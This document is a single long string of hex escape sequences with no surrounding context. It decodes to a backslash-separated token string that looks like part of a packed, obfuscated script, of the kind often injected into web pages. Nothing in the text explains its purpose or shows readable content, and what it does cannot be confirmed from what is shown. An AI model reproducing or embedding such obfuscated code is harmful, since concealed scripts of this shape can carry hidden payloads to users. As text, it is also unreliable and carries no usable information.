\x6B\x5C\x69\x5C\x71\x5C\x6C\x5C\x6E\x5C\x68\x5C\x31\x6E\x5C\x45\x5C\x6F\x5C\x75\x5C\x31\x44\x5C\x68\x5C\x31\x34\x5C\x6F\x5C\x69\x5C\x6E\x5C\x68\x5C\x31\x67\x5C\x68\x5C\x31\x74\x5C\x6A\x5C\x6E\x5C\x68\x5C\x4B\x5C\x6D\x5C\x31\x6C\x5C\x69\x5C\x71\x5C\x6B\x5C\x6B\x5C\x69\x5C\x6E\x5C\x68\x5C\x6D\x5C\x43\x5C\x6B\x5C\x31\x6D\x5C\x6A\x5C\x4D\x5C\x79\x5C\x76\x5C\x79\x5C\x31\x78\x5C\x79\x5C\x31\x36\x5C\x6B\x5C\x71\x5C\x6C\x5C\x6E\x5C\x68\x5C\x31\x6E\x5C\x45\x5C\x6F\x5C\x75\x5C\x31\x44\x5C\x68\x5C\x31\x34\x5C\x6F\x5C\x69\x5C\x31\x36\x5C\x31\x30\x5C\x76\x5C\x5A\x5C\x68\x5C\x31\x64\x5C\x6C\x5C\x54\x5C\x6D\x5C\x69\x5C\x31\x7A\x5C\x6A\x5C\x31\x36\x5C\x31\x30\x5C\x76\x5C\x5A\x5C\x68\x5C\x6D\x5C\x55\x5C\x6B\x5C\x69\x5C\x31\x36\x5C\x31\x30\x5C\x76\x5C\x5A\x5C\x68\x5C\x31\x67\x5C\x68\x5C\x31\x74\x5C\x6A\x5C\x31\x36\x5C\x31\x30\x5C\x76\x5C\x5A\x5C\x68\x5C\x4B\x5C\x6D\x5C\x31\x6C\x5C\x69\x5C\x71\x5C\x6B\x5C\x31\x33\x5C\x6E\x5C\x68\x5C\x6D\x5C\x31\x31\x5C\x6A\x5C\x73\x5C\x6B\x5C\x49\x5C\x69\x5C\x4C\x5C\x75\x5C\x77\x5C\x44\x5C\x6A\x5C\x73\x5C\x6B\x5C\x48\x5C\x4D\x5C\x79\x5C\x74\x5C\x6C\x5C\x73\x5C\x68\x5C\x6D\x5C\x4D\x5C\x68\x5C\x75\x5C\x55\x5C\x69\x5C\x71\x5C\x6C\x5C\x70\x5C\x68\x5C\x75\x5C\x4F\x5C\x6A\x5C\x73\x5C\x6B\x5C\x69\x5C\x76\x5C\x6C\x5C\x71\x5C\x31\x30\x5C\x46\x5C\x5A\x5C\x69\x5C\x78\x5C\x6C\x5C\x76\x5C\x52\x5C\x74\x5C\x68\x5C\x4C\x5C\x31\x79\x5C\x69\x5C\x41\x5C\x6C\x5C\x46\x5C\x31\x33\x5C\x31\x69\x5C\x6A\x5C\x41\x5C\x6C\x5C\x74\x5C\x68\x5C\x43\x5C\x31\x37\x5C\x45\x5C\x78\x5C\x31\x66\x5C\x6C\x5C\x74\x5C\x68\x5C\x6D\x5C\x31\x6B\x5C\x52\x5C\x74\x5C\x68\x5C\x6D\x5C\x51\x5C\x45\x5C\x74\x5C\x68\x5C\x6D\x5C\x51\x5C\x31\x35\x5C\x75\x5C\x53\x5C\x74\x5C\x68\x5C\x6D\x5C\x31\x6B\x5C\x52\x5C\x74\x5C\x68\x5C\x6D\x5C\x51\x5C\x45\x5C\x74\x5C\x68\x5C\x6D\x5C\x51\x5C\x31\x35\x5C\x75\x5C\x77\x5C\x74\x5C\x68\x5C\x43\x5C\x31\x37\x5C\x45\x5C\x78\x5C\x31\x46\x5C\x52\x5C\x74\x5C\x68\x5C\x6D\x5C\x51\x5C\x31\x35\x5C\x75\x5C\x53\x5C\x52\x5C\x74\x5C\x68\x5C\x6D\x5C\x51\x5C\x31\x35\x5C\x75\x5C\x77\x5C\x74\x5C\x68\x5C\x43\x5C\x31\x37\x5C\x45\x5C\x78\x5C\x69\x5C\x74\x5C\x68\x5C\x6D\x5C\x43\x5C\x6B\x5C\x31\x6D\x5C\x6A\x5C\x4D\x5C\x79\x5C\x7A\x5C\x79\x5C\x31\x78\x5C\x79\x5C\x31\x36\x5C\x6B\x5C\x6F\x5C\x31\x42\x5C\x46\x5C\x6F\x5C\x54\x5C\x6C\x5C\x75\x5C\x47\x5C\x79\x5C\x31\x36\x5C\x31\x30\x5C\x7A\x5C\x5A\x5C\x68\x5C\x4B\x5C\x31\x75\x5C\x42\x5C\x42\x5C\x6A\x5C\x31\x36\x5C\x31\x30\x5C\x7A\x5C\x5A\x5C\x68\x5C\x4B\x5C\x31\x75\x5C\x68\x5C\x58\x5C\x6A\x5C\x6F\x5C\x31\x61\x5C\x52\x5C\x57\x5C\x6F\x5C\x69\x5C\x41\x5C\x6B\x5C\x69\x5C\x31\x36\x5C\x31\x30\x5C\x7A\x5C\x5A\x5C\x68\x5C\x31\x32\x5C\x6C\x5C\x31\x48\x5C\x31\x48\x5C\x6A\x5C\x6A\x5C\x31\x36\x5C\x31\x30\x5C\x7A\x5C\x5A\x5C\x68\x5C\x31\x63\x5C\x52\x5C\x6D\x5C\x6B\x5C\x31\x43\x5C\x41\x5C\x31\x35\x5C\x6A\x5C\x31\x36\x5C\x31\x30\x5C\x7A\x5C\x5A\x5C\x68\x5C\x6D\x5C\x31\x6B\x5C\x52\x5C\x31\x36\x5C\x31\x30\x5C\x7A\x5C\x5A\x5C\x68\x5C\x6D\x5C\x51\x5C\x52\x5C\x6D\x5C\x6B\x5C\x6B\x5C\x69\x5C\x31\x36\x5C\x31\x30\x5C\x7A\x5C\x5A\x5C\x68\x5C\x31\x32\x5C\x31\x66\x5C\x6C\x5C\x31\x36\x5C\x31\x30\x5C\x7A\x5C\x5A\x5C\x68\x5C\x31\x63\x5C\x53\x5C\x31\x36\x5C\x31\x30\x5C\x7A\x5C\x5A\x5C\x68\x5C\x31\x32\x5C\x6C\x5C\x31\x36\x5C\x31\x30\x5C\x7A\x5C\x5A\x5C\x68\x5C\x31\x63\x5C\x52\x5C\x6D\x5C\x77\x5C\x31\x36\x5C\x31\x30\x5C\x7A\x5C\x5A\x5C\x68\x5C\x31\x32\x5C\x31\x46\x5C\x46\x5C\x42\x5C\x42\x5C\x6A\x5C\x31\x36\x5C\x31\x30\x5C\x7A\x5C\x5A\x5C\x68\x5C\x31\x32\x5C\x6C\x5C\x46\x5C\x6B\x5C\x69\x5C\x31\x36\x5C\x31\x30\x5C\x7A\x5C\x5A\x5C\x68\x5C\x6D\x5C\x44\x5C\x6A\x5C\x6B\x5C\x69\x5C\x31\x36\x5C\x31\x30\x5C\x7A\x5C\x5A\x5C\x68\x5C\x6D\x5C\x73\x5C\x42\x5C\x42\x5C\x31\x36\x5C\x31\x30\x5C\x7A\x5C\x5A\x5C\x68\x5C\x6D\x5C\x31\x41\x5C\x6A\x5C\x6B\x5C\x69\x5C\x31\x36\x5C\x31\x30\x5C\x7A\x5C\x5A\x5C\x68\x5C\x6D\x5C\x31\x31\x5C\x6A\x5C\x73\x5C\x6B\x5C\x6B\x5C\x31\x33\x5C\x31\x77\x5C\x79\x5C\x74\x5C\x68\x5C\x4B\x5C\x31\x75\x5C\x68\x5C\x58\x5C\x6A\x5C\x6F\x5C\x31\x61\x5C\x52\x5C\x57\x5C\x6F\x5C\x69\x5C\x41\x5C\x6B\x5C\x69\x5C\x74\x5C\x68\x5C\x31\x32\x5C\x6C\x5C\x31\x48\x5C\x31\x48\x5C\x6A\x5C\x6A\x5C\x41\x5C\x45\x5C\x74\x5C\x68\x5C\x6D\x5C\x51\x5C\x31\x35\x5C\x75\x5C\x6B\x5C\x31\x35\x5C\x6A\x5C\x74\x5C\x68\x5C\x6D\x5C\x31\x6B\x5C\x31\x35\x5C\x6A\x5C\x74\x5C\x68\x5C\x31\x63\x5C\x52\x5C\x6D\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x69\x5C\x74\x5C\x68\x5C\x31\x32\x5C\x31\x66\x5C\x6C\x5C\x74\x5C\x68\x5C\x31\x63\x5C\x53\x5C\x74\x5C\x68\x5C\x31\x32\x5C\x6C\x5C\x74\x5C\x68\x5C\x31\x63\x5C\x52\x5C\x6D\x5C\x77\x5C\x74\x5C\x68\x5C\x31\x32\x5C\x31\x46\x5C\x46\x5C\x42\x5C\x42\x5C\x6A\x5C\x74\x5C\x68\x5C\x31\x32\x5C\x6C\x5C\x46\x5C\x6B\x5C\x69\x5C\x74\x5C\x68\x5C\x6D\x5C\x44\x5C\x6A\x5C\x6B\x5C\x69\x5C\x74\x5C\x68\x5C\x6D\x5C\x73\x5C\x42\x5C\x42\x5C\x74\x5C\x68\x5C\x6D\x5C\x31\x41\x5C\x6A\x5C\x6B\x5C\x69\x5C\x74\x5C\x68\x5C\x6D\x5C\x31\x31\x5C\x6A\x5C\x73\x5C\x6B\x5C\x49\x5C\x69\x5C\x4C\x5C\x43\x5C\x77\x5C\x44\x5C\x6A\x5C\x73\x5C\x6B\x5C\x48\x5C\x4D\x5C\x79\x5C\x74\x5C\x6C\x5C\x73\x5C\x68\x5C\x6D\x5C\x4D\x5C\x68\x5C\x75\x5C\x55\x5C\x69\x5C\x71\x5C\x6C\x5C\x74\x5C\x68\x5C\x31\x6E\x5C\x45\x5C\x74\x5C\x68\x5C\x31\x68\x5C\x6A\x5C\x6F\x5C\x47\x5C\x31\x73\x5C\x68\x5C\x31\x34\x5C\x6F\x5C\x6B\x5C\x31\x33\x5C\x74\x5C\x68\x5C\x31\x67\x5C\x68\x5C\x31\x74\x5C\x6A\x5C\x74\x5C\x68\x5C\x4B\x5C\x31\x75\x5C\x69\x5C\x71\x5C\x6B\x5C\x69\x5C\x74\x5C\x68\x5C\x75\x5C\x31\x79\x5C\x6C\x5C\x54\x5C\x6D\x5C\x69\x5C\x70\x5C\x6A\x5C\x6D\x5C\x70\x5C\x6B\x5C\x68\x5C\x6D\x5C\x74\x5C\x6A\x5C\x48\x5C\x6F\x5C\x6D\x5C\x78\x5C\x79\x5C\x75\x5C\x73\x5C\x6F\x5C\x77\x5C\x74\x5C\x68\x5C\x4C\x5C\x75\x5C\x69\x5C\x6F\x5C\x6D\x5C\x31\x6F\x5C\x79\x5C\x6D\x5C\x31\x71\x5C\x6F\x5C\x77\x5C\x74\x5C\x68\x5C\x4C\x5C\x43\x5C\x49\x5C\x6B\x5C\x49\x5C\x49\x5C\x6B\x5C\x49\x5C\x6A\x5C\x31\x42\x5C\x6D\x5C\x6B\x5C\x31\x33\x22\x2C\x22\x5C\x72\x22\x2C\x22\x5C\x74\x5C\x31\x37\x5C\x4A\x5C\x73\x5C\x70\x22\x2C\x22\x5C\x72\x5C\x72\x5C\x72\x5C\x72\x5C\x72\x5C\x72\x5C\x72\x5C\x70\x5C\x4E\x5C\x73\x5C\x74\x5C\x72\x5C\x72\x5C\x72\x5C\x72\x5C\x4D\x5C\x31\x31\x5C\x76\x5C\x4F\x5C\x70\x5C\x73\x5C\x78\x5C\x76\x5C\x72\x5C\x72\x5C\x72\x5C\x72\x5C\x55\x5C\x7A\x5C\x41\x5C\x72\x5C\x72\x5C\x72\x5C\x72\x5C\x31\x68\x5C\x78\x5C\x31\x77\x5C\x31\x32\x5C\x31\x73\x5C\x31\x6C\x5C\x50\x5C\x31\x36\x5C\x4D\x5C\x76\x5C\x31\x74\x5C\x72\x5C\x4F\x5C\x74\x5C\x74\x5C\x72\x5C\x72\x5C\x72\x5C\x72\x5C\x72\x5C\x72\x5C\x78\x5C\x41\x5C\x70\x5C\x71\x5C\x41\x5C\x31\x76\x5C\x31\x4E\x5C\x4F\x5C\x7A\x5C\x41\x5C\x78\x5C\x31\x31\x5C\x74\x5C\x71\x5C\x4A\x5C\x74\x5C\x72\x5C\x72\x5C\x72\x5C\x72\x5C\x72\x5C\x31\x34\x5C\x73\x5C\x56\x5C\x70\x5C\x4E\x5C\x72\x5C\x31\x37\x5C\x76\x5C\x59\x5C\x72\x5C\x72\x5C\x72\x5C\x72\x5C\x31\x36\x5C\x78\x5C\x31\x70\x5C\x70\x5C\x31\x77\x5C\x4F\x5C\x31\x65\x5C\x31\x72\x5C\x31\x7A\x5C\x31\x6C\x5C\x31\x69\x5C\x72\x5C\x4E\x5C\x71\x5C\x73\x5C\x59\x5C\x4E\x5C\x70\x5C\x72\x5C\x4A\x5C\x71\x5C\x4D\x5C\x70\x5C\x72\x5C\x31\x75\x5C\x74\x5C\x31\x63\x5C\x4C\x5C\x31\x64\x5C\x31\x68\x5C\x50\x5C\x31\x64\x5C\x31\x64\x5C\x31\x7A\x5C\x4A\x5C\x72\x5C\x41\x5C\x71\x5C\x70\x5C\x31\x31\x5C\x41\x5C\x76\x5C\x72\x5C\x78\x5C\x31\x73\x5C\x31\x64\x5C\x31\x38\x5C\x4C\x5C\x78\x5C\x31\x37\x5C\x31\x6A\x5C\x46\x5C\x4D\x5C\x4E\x5C\x72\x5C\x73\x5C\x4D\x5C\x72\x5C\x56\x5C\x73\x5C\x55\x5C\x72\x5C\x50\x5C\x7A\x5C\x41\x5C\x59\x5C\x73\x5C\x76\x5C\x72\x5C\x74\x5C\x41\x5C\x4F\x5C\x72\x5C\x72\x5C\x57\x5C\x31\x67\x5C\x50\x5C\x31\x6F\x5C\x31\x69\x5C\x50\x5C\x31\x6F\x5C\x47\x5C\x6D\x5C\x4A\x5C\x55\x5C\x72\x5C\x4F\x5C\x7A\x5C\x4A\x5C\x4A\x5C\x72\x5C\x72\x5C\x31\x41\x5C\x51\x5C\x31\x73\x5C\x31\x39\x5C\x50\x5C\x6D\x5C\x31\x6E\x5C\x41\x5C\x31\x72\x5C\x31\x64\x5C\x55\x5C\x72\x5C\x31\x32\x5C\x4A\x5C\x70\x5C\x7A\x5C\x31\x36\x5C\x31\x71\x5C\x31\x31\x5C\x31\x67\x5C\x59\x5C\x31\x71\x5C\x4F\x5C\x72\x5C\x78\x5C\x76\x5C\x72\x5C\x73\x5C\x4F\x5C\x78\x5C\x76\x5C\x31\x64\x5C\x7A\x5C\x70\x5C\x4E\x5C\x72\x5C\x4D\x5C\x78\x5C\x41\x5C\x72\x5C\x73\x5C\x31\x63\x5C\x31\x6B\x5C\x31\x69\x5C\x70\x5C\x51\x5C\x46\x5C\x31\x68\x5C\x31\x6E\x5C\x7A\x5C\x31\x64\x5C\x72\x5C\x71\x5C\x4A\x5C\x74\x5C\x71\x5C\x72\x5C\x31\x37\x5C\x7A\x5C\x41\x5C\x74\x5C\x71\x5C\x31\x61\x5C\x76\x5C\x70\x5C\x72\x5C\x31\x74\x5C\x70\x5C\x31\x79\x5C\x31\x36\x5C\x31\x65\x5C\x74\x5C\x31\x70\x5C\x47\x5C\x31\x67\x5C\x4E\x5C\x31\x71\x5C\x72\x5C\x4F\x5C\x4A\x5C\x71\x5C\x7A\x5C\x41\x5C\x31\x61\x5C\x76\x5C\x70\x5C\x71\x5C\x41\x5C\x55\x5C\x7A\x5C\x4A\x5C\x72\x5C\x73\x5C\x76\x5C\x72\x5C\x4F\x5C\x4A\x5C\x7A\x5C\x74\x5C\x74\x5C\x72\x5C\x72\x5C\x6D\x5C\x46\x5C\x46\x5C\x72\x5C\x4D\x5C\x73\x5C\x76\x5C\x56\x5C\x72\x5C\x73\x5C\x74\x5C\x57\x5C\x78\x5C\x76\x5C\x4F\x5C\x31\x31\x5C\x41\x5C\x41\x5C\x71\x5C\x76\x5C\x70\x5C\x72\x5C\x70\x5C\x78\x5C\x31\x37\x5C\x72\x5C\x72\x5C\x44\x5C\x70\x5C\x76\x5C\x31\x6D\x5C\x73\x5C\x31\x41\x5C\x71\x5C\x72\x5C\x73\x5C\x56\x5C\x72\x5C\x44\x5C\x7A\x5C\x4F\x5C\x58\x5C\x59\x5C\x41\x5C\x78\x5C\x31\x31\x5C\x76\x5C\x56\x5C\x72\x5C\x41\x5C\x76\x5C\x75\x5C\x31\x74\x5C\x31\x31\x5C\x4F\x5C\x76\x5C\x31\x6C\x5C\x70\x5C\x7A\x5C\x7A\x5C\x72\x5C\x31\x65\x5C\x31\x6F\x5C\x31\x6E\x5C\x31\x6A\x5C\x70\x5C\x31\x45\x5C\x46\x5C\x44\x5C\x31\x75\x5C\x31\x34\x5C\x31\x45\x5C\x72\x5C\x71\x5C\x31\x36\x5C\x31\x76\x5C\x4C\x5C\x57\x5C\x4F\x5C\x51\x5C\x31\x73\x5C\x56\x5C\x31\x31\x5C\x31\x34\x5C\x72\x5C\x31\x37\x5C\x41\x5C\x71\x5C\x55\x5C\x71\x5C\x76\x5C\x70\x5C\x31\x68\x5C\x71\x5C\x4D\x5C\x7A\x5C\x31\x31\x5C\x4A\x5C\x70\x5C\x72\x5C\x50\x5C\x78\x5C\x31\x31\x5C\x74\x5C\x71\x5C\x56\x5C\x78\x5C\x31\x34\x5C\x76\x5C\x72\x5C\x73\x5C\x50\x5C\x59\x5C\x72\x5C\x56\x5C\x7A\x5C\x70\x5C\x7A\x5C\x72\x5C\x73\x5C\x74\x5C\x31\x71\x5C\x4A\x5C\x56\x5C\x31\x61\x5C\x31\x6A\x5C\x72\x5C\x31\x37\x5C\x31\x73\x5C\x72\x5C\x31\x6A\x5C\x31\x39\x5C\x7A\x5C\x50\x5C\x4D\x5C\x78\x5C\x55\x5C\x46\x5C\x4D\x5C\x31\x70\x5C\x31\x78\x5C\x72\x5C\x74\x5C\x70\x5C\x31\x76\x5C\x4A\x5C\x71\x5C\x72\x5C\x4A\x5C\x71\x5C\x76\x5C\x59\x5C\x70\x5C\x4E\x5C\x72\x5C\x31\x65\x5C\x73\x5C\x31\x79\x5C\x31\x65\x5C\x57\x5C\x31\x38\x5C\x31\x75\x5C\x50\x5C\x56\x5C\x6D\x5C\x31\x70\x5C\x72\x5C\x7A\x5C\x31\x37\x5C\x31\x37\x5C\x71\x5C\x76\x5C\x56\x5C\x72\x5C\x55\x5C\x78\x5C\x73\x5C\x56\x5C\x72\x5C\x70\x5C\x78\x5C\x31\x31\x5C\x4F\x5C\x4E\x5C\x50\x5C\x78\x5C\x55\x5C\x71\x5C\x72\x5C\x31\x6F\x5C\x31\x69\x5C\x7A\x5C\x31\x6C\x5C\x70\x5C\x31\x6A\x5C\x31\x34\x5C\x31\x6B\x5C\x76\x5C\x78\x5C\x31\x71\x5C\x72\x5C\x4F\x5C\x4C\x5C\x31\x39\x5C\x31\x6D\x5C\x57\x5C\x31\x64\x5C\x31\x67\x5C\x73\x5C\x31\x7A\x5C\x43\x5C\x31\x6C\x5C\x72\x5C\x74\x5C\x71\x5C\x70\x5C\x31\x61\x5C\x76\x5C\x70\x5C\x71\x5C\x41\x5C\x55\x5C\x7A\x5C\x4A\x5C\x72\x5C\x78\x5C\x4D\x5C\x4D\x5C\x72\x5C\x56\x5C\x78\x5C\x4F\x5C\x31\x31\x5C\x50\x5C\x71\x5C\x76\x5C\x70\x5C\x72\x5C\x74\x5C\x51\x5C\x31\x37\x5C\x31\x70\x5C\x78\x5C\x74\x5C\x31\x73\x5C\x31\x6B\x5C\x31\x73\x5C\x44\x5C\x31\x34\x5C\x72\x5C\x31\x63\x5C\x31\x68\x5C\x75\x5C\x31\x36\x5C\x57\x5C\x31\x67\x5C\x31\x78\x5C\x31\x74\x5C\x4C\x5C\x31\x64\x5C\x31\x67\x5C\x72\x5C\x50\x5C\x7A\x5C\x70\x5C\x4F\x5C\x4E\x5C\x72\x5C\x31\x39\x5C\x31\x38\x5C\x78\x5C\x31\x39\x5C\x73\x5C\x31\x79\x5C\x74\x5C\x76\x5C\x4D\x5C\x58\x5C\x47\x5C\x72\x5C\x70\x5C\x78\x5C\x31\x31\x5C\x4F\x5C\x4E\x5C\x74\x5C\x70\x5C\x7A\x5C\x41\x5C\x70\x5C\x72\x5C\x31\x67\x5C\x55\x5C\x78\x5C\x70\x5C\x73\x5C\x31\x73\x5C\x59\x5C\x31\x67\x5C\x31\x65\x5C\x31\x44\x5C\x31\x75\x5C\x72\x5C\x74\x5C\x70\x5C\x78\x5C\x31\x37\x5C\x72\x5C\x50\x5C\x7A\x5C\x59\x5C\x76\x5C\x73\x5C\x4D\x5C\x73\x5C\x71\x5C\x41\x5C\x31\x39\x5C\x70\x5C\x76\x5C\x72\x5C\x31\x70\x5C\x31\x6F\x5C\x41\x5C\x31\x6A\x5C\x43\x5C\x6D\x5C\x44\x5C\x31\x31\x5C\x46\x5C\x31\x64\x5C\x70\x5C\x72\x5C\x31\x6C\x5C\x76\x5C\x59\x5C\x31\x6C\x5C\x31\x61\x5C\x74\x5C\x31\x41\x5C\x58\x5C\x75\x5C\x31\x63\x5C\x44\x5C\x72\x5C\x55\x5C\x31\x74\x5C\x31\x41\x5C\x31\x67\x5C\x78\x5C\x4D\x5C\x47\x5C\x31\x7A\x5C\x31\x61\x5C\x71\x5C\x31\x44\x5C\x72\x5C\x71\x5C\x31\x73\x5C\x70\x5C\x71\x5C\x76\x5C\x56\x5C\x72\x5C\x31\x71\x5C\x41\x5C\x70\x5C\x71\x5C\x41\x5C\x31\x76\x5C\x72\x5C\x31\x39\x5C\x41\x5C\x31\x64\x5C\x31\x70\x5C\x31\x39\x5C\x75\x5C\x50\x5C\x74\x5C\x31\x7A\x5C\x31\x75\x5C\x31\x76\x5C\x72\x5C\x4E\x5C\x73\x5C\x56\x5C\x71\x5C\x72\x5C\x31\x37\x5C\x41\x5C\x78\x5C\x70\x5C\x78\x5C\x70\x5C\x31\x76\x5C\x31\x37\x5C\x71\x5C\x72\x5C\x31\x61\x5C\x50\x5C\x7A\x5C\x59\x5C\x71\x5C\x57\x5C\x41\x5C\x71\x5C\x7A\x5C\x70\x5C\x78\x5C\x41\x5C\x72\x5C\x44\x5C\x31\x73\x5C\x4F\x5C\x71\x5C\x4F\x5C\x31\x67\x5C\x31\x65\x5C\x31\x79\x5C\x74\x5C\x31\x6C\x5C\x31\x68\x5C\x72\x5C\x31\x74\x5C\x7A\x5C\x70\x5C\x4E\x5C\x72\x5C\x74\x5C\x78\x5C\x73\x5C\x4D\x5C\x31\x65\x5C\x71\x5C\x6D\x5C\x31\x75\x5C\x57\x5C\x31\x76\x5C\x78\x5C\x72\x5C\x50\x5C\x78\x5C\x31\x31\x5C\x74\x5C\x71\x5C\x31\x31\x5C\x31\x37\x5C\x72\x5C\x31\x6F\x5C\x46\x5C\x51\x5C\x31\x6E\x5C\x31\x70\x5C\x31\x6A\x5C\x73\x5C\x73\x5C\x7A\x5C\x31\x68\x5C\x31\x77\x5C\x72\x5C\x70\x5C\x78\x5C\x31\x31\x5C\x4F\x5C\x4E\x5C\x71\x5C\x76\x5C\x56\x5C\x72\x5C\x31\x6D\x5C\x71\x5C\x4F\x5C\x70\x5C\x78\x5C\x41\x5C\x72\x5C\x74\x5C\x4F\x5C\x7A\x5C\x4A\x5C\x71\x5C\x72\x5C\x31\x6D\x5C\x6E\x5C\x31\x76\x5C\x31\x6C\x5C\x43\x5C\x31\x6F\x5C\x31\x78\x5C\x4A\x5C\x31\x31\x5C\x4C\x5C\x57\x5C\x72\x5C\x31\x72\x5C\x31\x32\x5C\x31\x42\x5C\x75\x5C\x70\x5C\x31\x45\x5C\x7A\x5C\x75\x5C\x76\x5C\x57\x5C\x4C\x5C\x72\x5C\x44\x5C\x70\x5C\x76\x5C\x31\x68\x5C\x73\x5C\x55\x5C\x72\x5C\x31\x34\x5C\x31\x6C\x5C\x31\x39\x5C\x51\x5C\x31\x6E\x5C\x31\x42\x5C\x31\x68\x5C\x78\x5C\x31\x71\x5C\x31\x76\x5C\x31\x36\x5C\x72\x5C\x31\x36\x5C\x70\x5C\x73\x5C\x31\x37\x5C\x72\x5C\x55\x5C\x73\x5C\x74\x5C\x73\x5C\x44\x5C\x73\x5C\x4A\x5C\x73\x5C\x70\x5C\x31\x76\x5C\x72\x5C\x76\x5C\x31\x31\x5C\x4A\x5C\x4A\x5C\x72\x5C\x72\x5C\x31\x6F\x5C\x73\x5C\x31\x42\x5C\x78\x5C\x31\x34\x5C\x31\x72\x5C\x74\x5C\x31\x75\x5C\x31\x72\x5C\x44\x5C\x31\x31\x5C\x72\x5C\x31\x34\x5C\x73\x5C\x76\x5C\x56\x5C\x78\x5C\x31\x34\x5C\x72\x5C\x7A\x5C\x31\x37\x5C\x31\x37\x5C\x71\x5C\x76\x5C\x56\x5C\x31\x6C\x5C\x78\x5C\x72\x5C\x70\x5C\x31\x76\x5C\x31\x37\x5C\x71\x5C\x78\x5C\x4D\x5C\x72\x5C\x46\x5C\x31\x37\x5C\x31\x73\x5C\x72\x5C\x4C\x5C\x46\x5C\x46\x5C\x72\x5C\x4F\x5C\x4A\x5C\x73\x5C\x4F\x5C\x58\x5C\x72\x5C\x44\x5C\x41\x5C\x78\x5C\x31\x34\x5C\x74\x5C\x71\x5C\x41\x5C\x72\x5C\x31\x6D\x5C\x41\x5C\x75\x5C\x31\x74\x5C\x31\x65\x5C\x31\x69\x5C\x57\x5C\x59\x5C\x74\x5C\x31\x44\x5C\x31\x74\x5C\x72\x5C\x31\x64\x5C\x41\x5C\x50\x5C\x31\x34\x5C\x31\x75\x5C\x31\x42\x5C\x71\x5C\x31\x6C\x5C\x31\x72\x5C\x55\x5C\x78\x5C\x72\x5C\x74\x5C\x4F\x5C\x41\x5C\x71\x5C\x71\x5C\x76\x5C\x72\x5C\x59\x5C\x71\x5C\x70\x5C\x57\x5C\x78\x5C\x78\x5C\x41\x5C\x56\x5C\x73\x5C\x76\x5C\x7A\x5C\x70\x5C\x71\x5C\x74\x5C\x72\x5C\x31\x6F\x5C\x31\x75\x5C\x31\x37\x5C\x31\x70\x5C\x4A\x5C\x6E\x5C\x7A\x5C\x44\x5C\x43\x5C\x4F\x5C\x47\x5C\x72\x5C\x74\x5C\x73\x5C\x31\x41\x5C\x73\x5C\x76\x5C\x59\x5C\x31\x74\x5C\x71\x5C\x70\x5C\x4E\x5C\x78\x5C\x56\x5C\x72\x5C\x4D\x5C\x73\x5C\x4A\x5C\x70\x5C\x71\x5C\x41\x5C\x72\x5C\x31\x63\x5C\x4A\x5C\x31\x37\x5C\x4E\x5C\x7A\x5C\x31\x61\x5C\x50\x5C\x7A\x5C\x59\x5C\x71\x5C\x31\x67\x5C\x78\x5C\x7A\x5C\x56\x5C\x71\x5C\x41\x5C\x72\x5C\x31\x37\x5C\x41\x5C\x78\x5C\x59\x5C\x73\x5C\x56\x5C\x72\x5C\x50\x5C\x78\x5C\x31\x31\x5C\x74\x5C\x71\x5C\x50\x5C\x78\x5C\x55\x5C\x71\x5C\x72\x5C\x31\x34\x5C\x31\x79\x5C\x31\x71\x5C\x31\x39\x5C\x31\x37\x5C\x31\x34\x5C\x31\x69\x5C\x31\x73\x5C\x58\x5C\x7A\x5C\x70\x5C\x72\x5C\x31\x36\x5C\x58\x5C\x31\x63\x5C\x58\x5C\x31\x68\x5C\x44\x5C\x6D\x5C\x31\x77\x5C\x31\x36\x5C\x31\x72\x5C\x31\x6C\x5C\x72\x5C\x70\x5C\x41\x5C\x7A\x5C\x76\x5C\x74\x5C\x4D\x5C\x78\x5C\x41\x5C\x50\x5C\x72\x5C\x31\x74\x5C\x73\x5C\x4F\x5C\x41\x5C\x78\x5C\x74\x5C\x78\x5C\x4D\x5C\x70\x5C\x72\x5C\x31\x68\x5C\x31\x7A\x5C\x31\x61\x5C\x50\x5C\x7A\x5C\x59\x5C\x71\x5C\x31\x6C\x5C\x41\x5C\x7A\x5C\x76\x5C\x74\x5C\x4D\x5C\x78\x5C\x41\x5C\x50\x5C\x72\x5C\x31\x73\x5C\x31\x61\x5C\x31\x36\x5C\x4C\x5C\x31\x6B\x5C\x43\x5C\x31\x34\x5C\x31\x39\x5C\x31\x6D\x5C\x31\x6E\x5C\x31\x76\x5C\x72\x5C\x31\x65\x5C\x75\x5C\x78\x5C\x31\x6F\x5C\x31\x38\x5C\x47\x5C\x4A\x5C\x46\x5C\x31\x68\x5C\x31\x67\x5C\x31\x75\x5C\x72\x5C\x4E\x5C\x73\x5C\x56\x5C\x56\x5C\x71\x5C\x76\x5C\x72\x5C\x41\x5C\x78\x5C\x70\x5C\x7A\x5C\x70\x5C\x71\x5C\x31\x6B\x5C\x73\x5C\x76\x5C\x70\x5C\x74\x5C\x72\x5C\x78\x5C\x31\x36\x5C\x6E\x5C\x31\x39\x5C\x31\x45\x5C\x31\x38\x5C\x47\x5C\x31\x76\x5C\x31\x73\x5C\x4D\x5C\x74\x5C\x72\x5C\x4D\x5C\x4A\x5C\x31\x72\x5C\x4F\x5C\x31\x79\x5C\x31\x6B\x5C\x31\x64\x5C\x31\x44\x5C\x31\x32\x5C\x31\x76\x5C\x50\x5C\x72\x5C\x31\x37\x5C\x78\x5C\x74\x5C\x73\x5C\x70\x5C\x73\x5C\x78\x5C\x76\x5C\x72\x5C\x4F\x5C\x78\x5C\x76\x5C\x70\x5C\x71\x5C\x31\x73\x5C\x70\x5C\x72\x5C\x4D\x5C\x7A\x5C\x56\x5C\x71\x5C\x31\x61\x5C\x76\x5C\x72\x5C\x4D\x5C\x7A\x5C\x56\x5C\x71\x5C\x31\x71\x5C\x31\x31\x5C\x70\x5C\x72\x5C\x31\x6D\x5C\x6E\x5C\x31\x76\x5C\x31\x6C\x5C\x43\x5C\x31\x6F\x5C\x31\x78\x5C\x4A\x5C\x31\x31\x5C\x4C\x5C\x57\x5C\x57\x5C\x4A\x5C\x73\x5C\x4F\x5C\x58\x5C\x72\x5C\x76\x5C\x78\x5C\x76\x5C\x71\x5C\x72\x5C\x31\x39\x5C\x31\x31\x5C\x47\x5C\x31\x74\x5C\x44\x5C\x31\x61\x5C\x31\x72\x5C\x31\x6F\x5C\x4D\x5C\x43\x5C\x46\x5C\x72\x5C\x41\x5C\x73\x5C\x59\x5C\x4E\x5C\x70\x5C\x72\x5C\x31\x36\x5C\x41\x5C\x31\x39\x5C\x70\x5C\x76\x5C\x72\x5C\x31\x6B\x5C\x31\x77\x5C\x31\x69\x5C\x31\x75\x5C\x31\x6C\x5C\x31\x6A\x5C\x7A\x5C\x31\x75\x5C\x31\x64\x5C\x50